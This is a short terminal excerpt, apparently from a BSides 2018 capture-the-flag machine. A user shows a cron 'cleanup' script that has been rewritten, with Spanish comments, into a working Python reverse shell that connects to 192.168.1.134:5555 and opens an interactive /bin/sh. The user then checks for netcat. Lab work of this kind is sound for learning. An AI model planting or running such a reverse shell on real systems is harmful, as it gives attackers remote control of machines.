 www-data@bsides2018:/usr/local/bin$ cat cleanup
cat cleanup
#!/bin/sh
# Escribir en un log para verificar si cron ejecuta el script
echo "Cleanup script ejecutado" >> /tmp/cleanup.log
# Shell inversa en Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.134",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call(["/bin/sh","-i"]);'
www-data@bsides2018:/usr/local/bin$ which nc
which nc
/bin/nc